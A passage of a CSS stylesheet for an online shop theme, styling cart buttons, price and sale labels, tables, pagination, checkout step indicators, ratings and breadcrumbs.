            color: #333
        }

    .btn.ajax_add_to_cart_button, .btn.ajax_add_to_cart_product_button {
        text-align: center;
        font: 700 14px/18px Roboto,sans-serif;
        padding: 7px 12px 10px;
        border: none;
        border-bottom: 1px solid #0d0d0d;
        position: relative;
        background: #0d0d0d;
        z-index: 0;
        overflow: hidden;
        box-shadow: none;
        margin-right: 10px
    }

    @media (min-width:1200px) {
        .btn.ajax_add_to_cart_button, .btn.ajax_add_to_cart_product_button {
            background: #e8e8e8;
            background-image: -moz-linear-gradient(#f4f4f4,#e8e8e8,#dedede);
            background-image: -webkit-linear-gradient(#f4f4f4,#e8e8e8,#dedede);
            background-image: linear-gradient(#f4f4f4,#e8e8e8,#dedede)
        }

            .btn.ajax_add_to_cart_button:after, .btn.ajax_add_to_cart_product_button:after {
                -webkit-transition: all .3s ease;
                -o-transition: all .3s ease;
                transition: all .3s ease;
                content: "";
                background: #0d0d0d;
                width: 100%;
                height: 100%;
                position: absolute;
                bottom: 0;
                left: 0;
                z-index: -1
            }
    }

    @media (max-width:1199px) {
        .btn.ajax_add_to_cart_button, .btn.ajax_add_to_cart_product_button {
            font-size: 13px
        }
    }

    .btn.ajax_add_to_cart_button:before, .btn.ajax_add_to_cart_product_button:before {
        content: "\f07a";
        font-family: FontAwesome;
        display: inline-block;
        font-size: 20px;
        line-height: 20px;
        font-weight: 400;
        padding-right: 5px;
        vertical-align: -1px
    }

    .btn.ajax_add_to_cart_button:active, .btn.ajax_add_to_cart_button:active:focus, .btn.ajax_add_to_cart_button:focus, .btn.ajax_add_to_cart_button:hover, .btn.ajax_add_to_cart_product_button:active, .btn.ajax_add_to_cart_product_button:active:focus, .btn.ajax_add_to_cart_product_button:focus, .btn.ajax_add_to_cart_product_button:hover {
        -webkit-box-shadow: none;
        outline: 0;
        background: #e7e7e7;
        background-image: -moz-linear-gradient(#f4f4f4,#e8e8e8,#dedede);
        background-image: -webkit-linear-gradient(#f4f4f4,#e8e8e8,#dedede);
        background-image: linear-gradient(#f4f4f4,#e8e8e8,#dedede);
        border: none;
        border-bottom: 1px solid #c1c1c1;
        box-shadow: none
    }

        .btn.ajax_add_to_cart_button:active:after, .btn.ajax_add_to_cart_button:active:focus:after, .btn.ajax_add_to_cart_button:focus:after, .btn.ajax_add_to_cart_button:hover:after, .btn.ajax_add_to_cart_product_button:active:after, .btn.ajax_add_to_cart_product_button:active:focus:after, .btn.ajax_add_to_cart_product_button:focus:after, .btn.ajax_add_to_cart_product_button:hover:after {
            height: 0
        }

    @media (max-width:1199px) {
        .btn.ajax_add_to_cart_button:before, .btn.ajax_add_to_cart_product_button:before {
            font-size: 21px;
            line-height: 23px;
            vertical-align: -1px
        }

        .btn.ajax_add_to_cart_button:active, .btn.ajax_add_to_cart_button:active:focus, .btn.ajax_add_to_cart_button:focus, .btn.ajax_add_to_cart_button:hover, .btn.ajax_add_to_cart_product_button:active, .btn.ajax_add_to_cart_product_button:active:focus, .btn.ajax_add_to_cart_product_button:focus, .btn.ajax_add_to_cart_product_button:hover {
            background: #e8e8e8
        }
    }

    @media (max-width:991px) {
        .lang_es .btn.ajax_add_to_cart_button, .lang_es .btn.ajax_add_to_cart_product_button, .lang_fr .btn.ajax_add_to_cart_button, .lang_fr .btn.ajax_add_to_cart_product_button {
            font-size: 12px;
            padding: 10px 13px 11px
        }

            .lang_es .btn.ajax_add_to_cart_button:before, .lang_es .btn.ajax_add_to_cart_product_button:before, .lang_fr .btn.ajax_add_to_cart_button:before, .lang_fr .btn.ajax_add_to_cart_product_button:before {
                display: none
            }
    }

    .btn.lnk_view {
        font: 700 14px/18px Roboto,sans-serif;
        padding: 10px 13px 12px;
        background: #bbb;
        text-align: center;
        color: #fff;
        box-shadow: none
    }

    @media (max-width:1199px) {
        .btn.lnk_view {
            font-size: 13px
        }
    }

    .btn.lnk_view i.left {
        padding-right: 8px;
        color: #777
    }

    .btn.lnk_view:active, .btn.lnk_view:focus, .btn.lnk_view:hover {
        color: #fff;
        background: #848282;
        box-shadow: none
    }

    .btn-group-sm > .btn span i, .btn.btn-sm span i {
        vertical-align: 0;
        margin-right: 5px
    }

        .btn-group-sm > .btn span i.right, .btn.btn-sm span i.right {
            margin-right: 0;
            margin-left: 5px
        }

    .link-button {
        font-weight: 700
    }

        .link-button i {
            margin-right: 5px
        }

            .link-button i.large {
                font-size: 26px;
                line-height: 26px;
                vertical-align: -3px;
                color: silver
            }

    .btn.button-minus, .btn.button-plus {
        font-size: 14px;
        line-height: 14px;
        color: silver;
        text-shadow: 1px -1px rgba(0,0,0,.05);
        padding: 0;
        border: 1px solid #777;
        border-color: #dedcdc #c1bfbf #b5b4b4 #dad8d8;
        -moz-border-radius: 0;
        -webkit-border-radius: 0;
        border-radius: 0
    }

        .btn.button-minus span, .btn.button-plus span {
            display: block;
            width: 25px;
            height: 25px;
            text-align: center;
            vertical-align: middle;
            padding: 4px 0 0;
            background: #fff;
            background: -moz-linear-gradient(top,#fff 0,#fbfbfb 100%);
            background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#fff),color-stop(100%,#fbfbfb));
            background: -webkit-linear-gradient(top,#fff 0,#fbfbfb 100%);
            background: -o-linear-gradient(top,#fff 0,#fbfbfb 100%);
            background: -ms-linear-gradient(top,#fff 0,#fbfbfb 100%);
            background: linear-gradient(to bottom,#fff 0,#fbfbfb 100%);
            filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#fbfbfb', GradientType=0)
        }

        .btn.button-minus:active, .btn.button-minus:focus, .btn.button-minus:hover, .btn.button-plus:active, .btn.button-plus:focus, .btn.button-plus:hover {
            color: #555 !important;
            border: 1px solid #555 !important
        }

            .btn.button-minus:active span, .btn.button-minus:focus span, .btn.button-minus:hover span, .btn.button-plus:active span, .btn.button-plus:focus span, .btn.button-plus:hover span {
                filter: none
            }

    .form-control {
        padding: 3px 5px;
        height: 27px;
        -webkit-box-shadow: none;
        box-shadow: none
    }

        .form-control:active, .form-control:focus {
            -webkit-box-shadow: transparent 0 0;
            box-shadow: transparent 0 0;
            border-color: #8b8686
        }

    table.std, table.table_block {
        margin-bottom: 20px;
        width: 100%;
        border: 1px solid #999;
        border-bottom: none;
        background: #fff;
        border-collapse: inherit
    }

        table.std th, table.table_block th {
            padding: 14px 12px;
            font-size: 12px;
            color: #fff;
            font-weight: 700;
            text-transform: uppercase;
            text-shadow: 0 1px 0 #000;
            background: #999
        }

        table.std tr.alternate_item, table.table_block tr.alternate_item {
            background-color: #f3f3f3
        }

    .table tfoot tr, .table > thead > tr > th {
        background: #f4f4f4
    }

    table.std td, table.table_block td {
        padding: 12px;
        border-right: 1px solid #e9e9e9;
        border-bottom: 1px solid #e9e9e9;
        font-size: 12px;
        vertical-align: top
    }

    .table {
        margin-bottom: 30px
    }

        .table > thead > tr > th {
            border-bottom-width: 1px;
            color: #333;
            vertical-align: middle
        }

    @media only screen and (max-width:767px) {
        .table > thead > tr > th {
            padding-left: 8px
        }

        .table td {
            padding-left: 8px !important
        }
    }

    .table td a.color-myaccount {
        color: #888;
        text-decoration: underline
    }

    .product-name, .product-name a {
        font: 700 13px/22px Roboto,sans-serif;
        color: #333
    }

    .table td a.color-myaccount:hover {
        text-decoration: none
    }

    .product-name {
        margin-bottom: 0
    }

        .product-name a:hover, a.product-name:hover {
            color: #ed425a
        }

    .price {
        font-size: 15px;
        color: #999;
        white-space: nowrap
    }

        .price.product-price {
            font: 500 23px/27px Roboto,sans-serif;
            color: #999
        }

    .old-price {
        font: 400 16px/20px Roboto,sans-serif;
        color: #ed425a;
        text-decoration: line-through
    }

    .special-price {
        color: #333
    }

    .price-percent-reduction {
        background: #555;
        border: none;
        font: 400 14px/18px Roboto,sans-serif;
        color: #fff;
        padding: 1px 5px 3px;
        display: inline-block;
        vertical-align: 3px
    }

        .price-percent-reduction.small {
            font: 700 14px/17px Arial,Helvetica,sans-serif;
            padding: 1px 6px
        }

    .new-box, .sale-box {
        position: absolute;
        top: 0;
        z-index: 0
    }

    .new-label, .sale-label {
        color: #fff;
        text-align: center;
        display: block;
        position: absolute;
        top: 0;
        z-index: 1
    }

    .new-box {
        left: 0
    }

    .new-label {
        -moz-border-radius: 2px;
        -webkit-border-radius: 2px;
        border-radius: 2px;
        font: 400 12px/19px Roboto,sans-serif;
        background: #3a80e9;
        padding: 0 6px 1px;
        left: 0
    }

    @media (max-width:1199px) {
        .new-label {
            font-size: 11px;
            padding: 1px 8px 4px
        }
    }

    .sale-label {
        -moz-border-radius: 2px;
        -webkit-border-radius: 2px;
        border-radius: 2px;
        font: 400 12px/19px Roboto,sans-serif;
        background: #ed425a;
        padding: 0 5px 1px
    }

    .ie8 .new-label:after, .ie8 .new-label:before, .ie8 .sale-label:after, .ie8 .sale-label:before {
        display: none
    }

    @media (max-width:1199px) {
        .sale-label {
            font-size: 11px;
            padding: 1px 8px 4px
        }
    }

    .ie8 .new-label, .ie8 .sale-label {
        top: 0;
        padding: 5px 15px;
        width: auto
    }

    .ie8 .new-label {
        left: 0
    }

    .ie8 .new-box {
        top: -1px;
        left: -1px
    }

    .ie8 .sale-box {
        right: -1px;
        top: -1px
    }

    .box {
        background: #f4f4f4;
        border: 1px solid #d6d4d4;
        padding: 14px 18px 13px;
        margin: 0 0 30px;
        line-height: 23px
    }

        .box p {
            margin-bottom: 0
        }

        .box.box-small {
            padding: 9px 10px 9px 20px
        }

            .box.box-small .dark {
                padding-top: 10px;
                padding-right: 20px;
                margin-bottom: 0;
                width: auto
            }

    .page-product-box {
        padding-bottom: 10px
    }

    .product-box {
        width: 178px;
        float: left;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
    }

        .product-box .product-image {
            border: 1px solid #d6d4d4;
            position: relative;
            background: #fff;
            padding: 5px;
            display: block;
            margin-bottom: 11px
        }

            .product-box .product-image img {
                max-width: 100%;
                width: 100%;
                height: auto
            }

        .product-box .btn.ajax_add_to_cart_button, .product-box .btn.ajax_add_to_cart_product_button {
            font-size: 12px;
            padding: 7px 12px 8px
        }

    @media (max-width:1199px) {
        .product-box .btn.ajax_add_to_cart_button, .product-box .btn.ajax_add_to_cart_product_button {
            font-size: 11px;
            padding: 7px 8px;
            display: block;
            width: 100%
        }
    }

    .product-box .btn.ajax_add_to_cart_button:before, .product-box .btn.ajax_add_to_cart_product_button:before {
        display: none
    }

    #home-page-tabs {
        border: none;
        background: #f4f4f4;
        margin: 0 0 50px;
        text-transform: capitalize;
        -moz-border-radius: 4px;
        -webkit-border-radius: 4px;
        border-radius: 4px;
        text-align: left;
        padding-left: 3px
    }

        #home-page-tabs > li {
            float: none;
            display: inline-block;
            margin: 0;
            border-right: 1px solid #c9c7c7
        }

    @media (max-width:767px) {
        #home-page-tabs {
            border-bottom: 0
        }

            #home-page-tabs > li {
                width: 100%;
                margin: 0;
                border-right: 0;
                border-top: 1px solid #c9c7c7
            }

                #home-page-tabs > li:first-child {
                    border-top: 0
                }

        .block {
            margin-bottom: 0
        }
    }

    #home-page-tabs > li a {
        font: 500 16px/22px Roboto,sans-serif;
        color: #333;
        border: none;
        outline: 0;
        margin: 0;
        padding: 12px 19px 14px
    }

    .block .list-block li, .block .products-block li, .page-heading {
        border-bottom: 1px solid #d6d4d4
    }

    #home-page-tabs > li a:hover, #home-page-tabs > li.active a {
        background: 0 0;
        color: #ed425a
    }

    @media (min-width:1200px) {
        #home-page-tabs > li a:hover span, #home-page-tabs > li.active a span {
            display: inline-block;
            -webkit-animation: .4s ease-in 0s normal none 1 bounceIn;
            -o-animation: .4s ease-in 0s normal none 1 bounceIn;
            animation: .4s ease-in 0s normal none 1 bounceIn
        }
    }

    .block .block_content > ul {
        margin-bottom: 0;
        background-color: #F4F4F4
    }

    @media (max-width:767px) {
        .block .block_content {
            margin-bottom: 20px
        }
    }

    .block .title_block, .block h4 {
        font: 400 20px Roboto,sans-serif;
        color: #333;
        background: #CDCDCD;
        padding: 8px 10px 10px 18px;
        margin: 0 0 50px;
        text-transform: capitalize;
        -moz-border-radius: 4px;
        -webkit-border-radius: 4px;
        border-radius: 4px
    }

    @media (min-width:768px) and (max-width:991px) {
        .block .title_block, .block h4 {
            font-size: 14px;
            line-height: 20px
        }
    }

    .block .title_block a, .block h4 a {
        color: #027CD5
    }

        .block .title_block a:hover, .block h4 a:hover {
            color: #ed425a
        }

    .block .list-block {
        margin-top: -8px
    }

    @media (max-width:767px) {
        .block .title_block, .block h4 {
            position: relative;
            padding-right: 40px
        }

            .block .title_block:after, .block h4:after {
                display: block;
                font-family: FontAwesome;
                content: "";
                position: absolute;
                right: 0;
                top: 8px;
                height: 36px;
                width: 36px;
                font-size: 26px;
                font-weight: 400
            }

            .block .title_block.active:after, .block h4.active:after {
                content: ""
            }

        .block .list-block {
            margin-top: 0
        }
    }

    .block .list-block li {
        padding: 5px 0 6px 20px
    }

        .block .list-block li a i {
            display: none
        }

        .block .list-block li a:hover {
            color: #000
        }

        .block .list-block li:first-child {
            border-top: none
        }

    .block .list-block .form-group {
        padding-top: 20px;
        border-top: 1px solid #d6d4d4;
        margin-bottom: 0
    }

        .block .list-block .form-group select {
            max-width: 157px;
            width: 157px
        }

    .block .list-block .btn {
        margin-top: 12px
    }

    .block .products-block li {
        padding: 0 0 20px;
        margin-bottom: 20px
    }

        .block .products-block li .products-block-image {
            border: 1px solid #d6d4d4;
            float: left;
            margin-right: 19px
        }

    @media (min-width:768px) and (max-width:991px) {
        .block .products-block li .products-block-image {
            float: none;
            display: inline-block;
            margin: 0 auto 10px;
            text-align: center
        }
    }

    .block .products-block li .product-content h5 {
        margin: 0 0 5px
    }

    .block .products-block .product-name {
        font-size: 15px;
        line-height: 18px
    }

    .block .products-block .product-description {
        margin-bottom: 14px
    }

    .block .products-block .price-percent-reduction {
        font: 700 14px/17px Arial,Helvetica,sans-serif;
        padding: 1px 6px
    }

    #left_column .block .title_block, #left_column .block h4 {
        margin-bottom: 2px
    }

    .category-block .title_block:after {
        display: none
    }

    .page-heading {
        font: 600 18px/22px "Open Sans",sans-serif;
        color: #333;
        text-transform: uppercase;
        padding: 0 0 17px;
        margin: 0 0 30px
    }

        .page-heading span.heading-counter {
            font: 700 13px/22px Arial,Helvetica,sans-serif;
            float: right;
            color: #333;
            text-transform: none;
            margin-bottom: 10px
        }

    @media (max-width:480px) {
        .page-heading span.heading-counter {
            float: none;
            display: block;
            padding-top: 5px
        }
    }

    .page-heading span.lighter {
        color: #9c9c9c
    }

    .page-subheading, h3.page-product-heading {
        color: #333;
        font-family: "Open Sans",sans-serif;
        font-weight: 600;
        font-size: 18px;
        text-transform: uppercase
    }

    .page-heading.bottom-indent {
        margin-bottom: 16px
    }

    .page-heading.product-listing {
        border-bottom: none;
        margin-bottom: 0
    }

    .page-subheading {
        padding: 0 0 15px;
        line-height: normal;
        margin: 0 0 12px;
        border-bottom: 1px solid #d6d4d4
    }

    h3.page-product-heading {
        line-height: 20px;
        padding: 14px 0 0;
        margin: 0 0 20px;
        position: relative
    }

    .content_sortPagiBar .sortPagiBar .nbrItemPage, ul.footer_links li {
        margin-bottom: 10px;
        float: left
    }

    ul.footer_links {
        padding: 20px 0 0;
        border-top: 1px solid #d6d4d4;
        height: 65px
    }

        ul.footer_links li + li {
            margin-left: 10px
        }

    .content_sortPagiBar .sortPagiBar {
        border-bottom: 1px solid #d6d4d4
    }

        .content_sortPagiBar .sortPagiBar #productsSortForm {
            float: left;
            margin-right: 20px;
            margin-bottom: 10px
        }

            .content_sortPagiBar .sortPagiBar #productsSortForm select {
                max-width: 192px;
                float: left
            }

    @media (max-width:991px) {
        .content_sortPagiBar .sortPagiBar #productsSortForm select {
            max-width: 160px
        }
    }

    .content_sortPagiBar .sortPagiBar #productsSortForm .selector {
        float: left
    }

    .content_sortPagiBar .sortPagiBar .nbrItemPage select {
        max-width: 59px;
        width: 59px;
        float: left
    }

    .content_sortPagiBar .sortPagiBar .nbrItemPage .clearfix > span {
        padding: 3px 0 0 12px;
        display: inline-block;
        float: left
    }

    .content_sortPagiBar .sortPagiBar .nbrItemPage #uniform-nb_item, .content_sortPagiBar .sortPagiBar label, .content_sortPagiBar .sortPagiBar select {
        float: left
    }

    .content_sortPagiBar .sortPagiBar label {
        padding: 3px 6px 0 0
    }

    .content_sortPagiBar .sortPagiBar.instant_search #productsSortForm {
        display: none
    }

    .content_sortPagiBar .display, .content_sortPagiBar .display_m {
        float: right;
        margin-top: -4px
    }

        .content_sortPagiBar .display li, .content_sortPagiBar .display_m li {
            float: left;
            padding-left: 12px;
            text-align: center
        }

            .content_sortPagiBar .display li a, .content_sortPagiBar .display_m li a {
                color: gray;
                font-size: 11px;
                line-height: 14px;
                cursor: pointer
            }

                .content_sortPagiBar .display li a i, .content_sortPagiBar .display_m li a i {
                    display: block;
                    font-size: 24px;
                    height: 24px;
                    line-height: 24px;
                    margin-bottom: -3px;
                    color: #e1e0e0
                }

                .content_sortPagiBar .display li a:hover i, .content_sortPagiBar .display_m li a:hover i {
                    color: gray
                }

            .content_sortPagiBar .display li.selected a, .content_sortPagiBar .display_m li.selected a {
                cursor: default
            }

    #account-creation_form fieldset.customerprivacy label, .cancel, .rating, .star, fieldset.customerprivacy label {
        cursor: pointer
    }

    .content_sortPagiBar .display li.selected i, .content_sortPagiBar .display_m li.selected i {
        color: #333
    }

    .content_sortPagiBar .display li.display-title, .content_sortPagiBar .display_m li.display-title {
        font-weight: 700;
        color: #333;
        padding: 7px 6px 0 0
    }

    .bottom-pagination-content, .top-pagination-content {
        text-align: center;
        padding: 12px 0;
        position: relative
    }

        .bottom-pagination-content div.pagination, .top-pagination-content div.pagination {
            margin: 0
        }

    @media (max-width:767px) {
        .bottom-pagination-content div.pagination, .top-pagination-content div.pagination {
            float: left
        }
    }

    .bottom-pagination-content div.pagination .showall, .top-pagination-content div.pagination .showall {
        float: right;
        margin: 0 53px 8px 14px
    }

    @media (min-width:992px) and (max-width:1199px) {
        .bottom-pagination-content div.pagination .showall, .top-pagination-content div.pagination .showall {
            margin-right: 11px
        }
    }

    @media (max-width:991px) {
        .bottom-pagination-content div.pagination .showall, .top-pagination-content div.pagination .showall {
            margin-right: 0
        }
    }

    .bottom-pagination-content ul.pagination, .top-pagination-content ul.pagination {
        margin: 0 0 8px;
        float: right
    }

        .bottom-pagination-content ul.pagination li.pagination_next, .bottom-pagination-content ul.pagination li.pagination_previous, .top-pagination-content ul.pagination li.pagination_next, .top-pagination-content ul.pagination li.pagination_previous {
            color: #777;
            font-weight: 700
        }

            .bottom-pagination-content ul.pagination li.pagination_next > a:hover, .bottom-pagination-content ul.pagination li.pagination_previous > a:hover, .top-pagination-content ul.pagination li.pagination_next > a:hover, .top-pagination-content ul.pagination li.pagination_previous > a:hover {
                color: #777
            }

            .bottom-pagination-content ul.pagination li.pagination_next > a, .bottom-pagination-content ul.pagination li.pagination_next > span, .bottom-pagination-content ul.pagination li.pagination_previous > a, .bottom-pagination-content ul.pagination li.pagination_previous > span, .top-pagination-content ul.pagination li.pagination_next > a, .top-pagination-content ul.pagination li.pagination_next > span, .top-pagination-content ul.pagination li.pagination_previous > a, .top-pagination-content ul.pagination li.pagination_previous > span {
                border: none;
                background: 0 0;
                display: block
            }

                .bottom-pagination-content ul.pagination li.pagination_next > a span, .bottom-pagination-content ul.pagination li.pagination_next > span span, .bottom-pagination-content ul.pagination li.pagination_previous > a span, .bottom-pagination-content ul.pagination li.pagination_previous > span span, .top-pagination-content ul.pagination li.pagination_next > a span, .top-pagination-content ul.pagination li.pagination_next > span span, .top-pagination-content ul.pagination li.pagination_previous > a span, .top-pagination-content ul.pagination li.pagination_previous > span span {
                    border: none;
                    padding: 0;
                    background: 0 0
                }

                    .bottom-pagination-content ul.pagination li.pagination_next > a span b, .bottom-pagination-content ul.pagination li.pagination_next > span span b, .bottom-pagination-content ul.pagination li.pagination_previous > a span b, .bottom-pagination-content ul.pagination li.pagination_previous > span span b, .top-pagination-content ul.pagination li.pagination_next > a span b, .top-pagination-content ul.pagination li.pagination_next > span span b, .top-pagination-content ul.pagination li.pagination_previous > a span b, .top-pagination-content ul.pagination li.pagination_previous > span span b {
                        font-weight: 700
                    }

    .bottom-pagination-content .compare-form, .top-pagination-content .compare-form {
        float: right;
        margin-left: 5px;
        margin-bottom: 10px
    }

    @media (max-width:479px) {
        .bottom-pagination-content .compare-form, .top-pagination-content .compare-form {
            float: left;
            width: 100%;
            text-align: left;
            padding-bottom: 10px;
            clear: both
        }
    }

    .bottom-pagination-content .product-count, .top-pagination-content .product-count {
        padding: 5px 0;
        float: left
    }

    @media (max-width:991px) {
        .bottom-pagination-content .product-count, .top-pagination-content .product-count {
            clear: left
        }
    }

    .bottom-pagination-content {
        border-top: 1px solid #d6d4d4
    }

    ul.step {
        margin-bottom: 30px
    }

    @media (min-width:480px) {
        ul.step {
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
            border-radius: 0
        }
    }

    ul.step li {
        float: left;
        width: 20%;
        text-align: left;
        border: 1px solid;
        border-top-color: #c7c7c7;
        border-bottom-color: #c7c7c7;
        border-right-color: #c7c7c7;
        border-left-width: 0
    }

    @media (max-width:767px) {
        .bottom-pagination-content ul.pagination li.pagination_next > a b, .bottom-pagination-content ul.pagination li.pagination_next > span b, .bottom-pagination-content ul.pagination li.pagination_previous > a b, .bottom-pagination-content ul.pagination li.pagination_previous > span b, .top-pagination-content ul.pagination li.pagination_next > a b, .top-pagination-content ul.pagination li.pagination_next > span b, .top-pagination-content ul.pagination li.pagination_previous > a b, .top-pagination-content ul.pagination li.pagination_previous > span b {
            display: none
        }

        ul.step li {
            width: 100%;
            border-left-width: 1px
        }
    }

    ul.step li a, ul.step li span, ul.step li.step_current span, ul.step li.step_current_end span {
        display: block;
        padding: 13px 10px 14px 13px;
        color: #333;
        font-size: 17px;
        line-height: 21px;
        font-weight: 700;
        text-shadow: 1px 1px #fff;
        position: relative
    }

    @media (max-width:992px) {
        ul.step li a, ul.step li span, ul.step li.step_current span, ul.step li.step_current_end span {
            font-size: 15px
        }
    }

    @media (min-width:992px) {
        ul.step li a:after, ul.step li span:after, ul.step li.step_current span:after, ul.step li.step_current_end span:after {
            content: ".";
            position: absolute;
            top: 6px;
            right: -18px;
            z-index: 0;
            text-indent: -5000px;
            display: block;
            width: 36px;
            height: 36px;
            margin-top: 0;
            -webkit-transform: rotate(45deg);
            -ms-transform: rotate(45deg);
            -o-transform: rotate(45deg);
            transform: rotate(45deg)
        }
    }

    ul.step li a:focus, ul.step li span:focus, ul.step li.step_current span:focus, ul.step li.step_current_end span:focus {
        text-decoration: none;
        outline: 0
    }

    ul.step li.first {
        border-left-width: 1px;
        border-left-color: #b7b7b7
    }

        ul.step li.first a, ul.step li.first span {
            z-index: 5;
            padding-left: 13px !important
        }

    ul.step li.second a, ul.step li.second span {
        z-index: 4
    }

    ul.step li.third a, ul.step li.third span {
        z-index: 3
    }

    ul.step li.four a, ul.step li.four span {
        z-index: 2
    }

    ul.step li.last span {
        z-index: 1
    }

    @media (min-width:480px) {
        ul.step li.first, ul.step li.first a, ul.step li.first span {
            -moz-border-radius-topleft: 0;
            -webkit-border-top-left-radius: 0;
            border-top-left-radius: 0;
            -moz-border-radius-bottomleft: 0;
            -webkit-border-bottom-left-radius: 0;
            border-bottom-left-radius: 0
        }

        ul.step li.last, ul.step li.last span {
            -moz-border-radius-topright: 0;
            -webkit-border-top-right-radius: 0;
            border-top-right-radius: 0;
            -moz-border-radius-bottomright: 0;
            -webkit-border-bottom-right-radius: 0;
            border-bottom-right-radius: 0
        }
    }

    ul.step li.step_current {
        font-weight: 700;
        border-color: #2d7839
    }

        ul.step li.step_current span {
            color: #fff;
            text-shadow: 1px 1px #208931;
            position: relative
        }

    @media (min-width:992px) {
        ul.step li.step_current span {
            padding-left: 38px
        }

            ul.step li.step_current span:after {
                background: #42b054;
                border-top: 1px solid #2d7839;
                border-right: 1px solid #2d7839
            }

        ul.step li.step_todo span {
            padding-left: 38px
        }

            ul.step li.step_todo span:after {
                background: #ededed;
                border-top: 1px solid #c7c7c7;
                border-right: 1px solid #c7c7c7
            }
    }

    ul.step li.step_current_end {
        font-weight: 700
    }

    ul.step li.step_todo {
        background: #ededed
    }

        ul.step li.step_todo span {
            display: block;
            color: #333;
            position: relative
        }

    ul.step li.step_done {
        border-color: #454545;
        background: #6b6b6b
    }

        ul.step li.step_done a {
            color: #fff;
            text-shadow: 1px 1px rgba(0,0,0,.3)
        }

    @media (min-width:992px) {
        ul.step li.step_done a {
            padding-left: 38px
        }

            ul.step li.step_done a:after, ul.step li.step_done.step_done_last a:after {
                background: #6b6b6b;
                border-top: 1px solid #454545;
                border-right: 1px solid #454545
            }

        ul.step li#step_end span:after {
            display: none
        }
    }

    ul.step li em {
        font-style: normal
    }

    @media (min-width:480px) and (max-width:767px) {
        ul.step li em {
            display: none
        }
    }

    ul.step a:hover {
        background: #454545;
        border-color: #1f1f1f
    }

        ul.step a:hover:after {
            border-top-color: #1f1f1f !important;
            border-right-color: #1f1f1f !important;
            background: #454545 !important
        }

    .one-column ul.step li em {
        display: inline
    }

    .ie8 ul.step li a:after, .ie8 ul.step li span:after, .ie8 ul.step li.step_current span:after, .ie8 ul.step li.step_current_end span:after, .three-columns ul.step li a:after, .three-columns ul.step li em, .three-columns ul.step li span:after, .three-columns ul.step li.step_current span:after, .three-columns ul.step li.step_current_end span:after, .two-columns ul.step li em {
        display: none
    }

    .one-column ul.step li a, .one-column ul.step li span, .one-column ul.step li.step_current span, .one-column ul.step li.step_current_end span {
        font-size: 17px;
        line-height: 21px;
        padding-top: 13px;
        padding-bottom: 14px
    }

        .one-column ul.step li a:after, .one-column ul.step li span:after, .one-column ul.step li.step_current span:after, .one-column ul.step li.step_current_end span:after {
            height: 36px;
            right: -18px;
            top: 6px;
            width: 36px
        }

    @media (max-width:1199px) {
        .one-column ul.step li em {
            display: none
        }

        .one-column ul.step li a, .one-column ul.step li span, .one-column ul.step li.step_current span, .one-column ul.step li.step_current_end span {
            padding-left: 15px;
            font-size: 14px
        }

            .one-column ul.step li a:after, .one-column ul.step li span:after, .one-column ul.step li.step_current span:after, .one-column ul.step li.step_current_end span:after {
                display: none
            }
    }

    .two-columns ul.step li a, .two-columns ul.step li span, .two-columns ul.step li.step_current span, .two-columns ul.step li.step_current_end span {
        font-size: 12px;
        line-height: 17px;
        padding-top: 13px;
        padding-bottom: 14px
    }

        .two-columns ul.step li a:after, .two-columns ul.step li span:after, .two-columns ul.step li.step_current span:after, .two-columns ul.step li.step_current_end span:after {
            height: 32px;
            right: -17px;
            top: 6px;
            width: 32px
        }

    @media only screen and (max-width:991px) {
        .two-columns #order-detail-content.table-responsive {
            overflow-x: scroll
        }
    }

    .breadcrumb, .cancel, .star {
        overflow: hidden
    }

    .three-columns ul.step li {
        width: 100%;
        border-top-width: 0
    }

        .three-columns ul.step li:first-child {
            border-top-width: 1px
        }

        .three-columns ul.step li a, .three-columns ul.step li span, .three-columns ul.step li.step_current span, .three-columns ul.step li.step_current_end span {
            font-size: 13px;
            line-height: 17px;
            padding-top: 13px;
            padding-bottom: 14px;
            padding-left: 15px
        }

    .rating {
        clear: both;
        display: block;
        margin: 2em
    }

        .rating:after {
            content: ".";
            display: block;
            height: 0;
            width: 0;
            clear: both;
            visibility: hidden
        }

    .cancel, .star {
        float: left;
        margin: 0 1px 0 0;
        width: 16px;
        height: 16px
    }

        .cancel, .cancel a {
            background: url(../../../modules/productcomments/img/delete.gif) 0 -16px no-repeat !important
        }

            .cancel a, .star a {
                display: block;
                width: 100%;
                height: 100%;
                background-position: 0 0
            }

    div.star_on a {
        background-position: 0 -16px
    }

    div.star a:hover, div.star_hover a {
        background-position: 0 -32px
    }

    .pack_content {
        margin: 10px 0
    }

    .confirmation {
        margin: 0 0 10px;
        padding: 10px;
        border: 1px solid #e6db55;
        font-size: 13px;
        background: #ffffe0
    }

    #page .rte {
        background: 0 0
    }

    .listcomment {
        list-style-type: none;
        margin: 0 0 20px !important
    }

        .listcomment li {
            padding: 10px 0;
            border-bottom: 1px dotted #d6d4d4;
            color: #666
        }

        .listcomment .titlecomment {
            display: block;
            font-weight: 700;
            font-size: 12px;
            color: #333
        }

        .listcomment .txtcomment {
            display: block;
            padding: 5px 0;
            color: #333
        }

    .breadcrumb, .breadcrumb a {
        color: #555;
        position: relative
    }

    .header-container {
        background: #fff
    }

    .breadcrumb {
        display: block;
        padding: 4px 0;
        font-size: 15px;
        line-height: 30px;
        margin-bottom: 35px;
        background: 0 0;
        z-index: 1;
        font-weight: 700;
        float: none;
        border-bottom: 1px solid #d6d4d4
    }

        .breadcrumb .navigation-pipe {
            display: none !important;
            float: left;
            font-weight: 400
        }

        .breadcrumb .navigation_page {
            display: inline-block
        }

        .breadcrumb > span:last-child.navigation-pipe {
            padding-right: 16px;
            display: block !important
        }

        .breadcrumb > .navigation_page > span {
            display: inline-block;
            float: none
        }

            .breadcrumb > .navigation_page > span:last-child {
                margin-right: 5px;
                display: inline-block !important;
                text-indent: -5555px
            }

        .breadcrumb a {
            display: inline-block;
            float: none;
            padding: 0 1em;
            text-decoration: none;
            font-weight: 400
        }

            .breadcrumb a:hover {
                color: #ed425a
            }

            .breadcrumb a:after, .breadcrumb a:before {
                bottom: 0;
                content: "";
                position: absolute;
                top: 0
            }

            .breadcrumb a.home {
                float: left;
                display: block;
                font-size: 24px;
                padding: 0 .5em
            }

    .ie8 .breadcrumb {
        min-height: 1px
    }

        .ie8 .breadcrumb a:after {
            display: none
        }

        .ie8 .breadcrumb .navigation-pipe {
            width: 20px
        }

    .footer-container {
        background: #027CD5;
        position: relative
    }

        .footer-container .container {
            padding-bottom: 100px
        }

        .footer-container #footer {
            color: #888
        }

